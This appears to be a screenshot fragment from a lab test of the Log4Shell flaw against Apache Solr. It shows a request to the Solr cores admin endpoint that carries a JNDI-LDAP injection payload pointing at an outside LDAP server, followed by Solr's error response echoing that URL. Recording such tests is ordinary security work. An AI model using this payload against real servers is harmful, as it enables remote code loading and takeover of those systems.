 127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://10.211.55.4:1389/3tmfpv}
信息搜集 漏洞利用 dnslog
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 11
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://10.211.55.4:1389/3tmfpv"
code: 400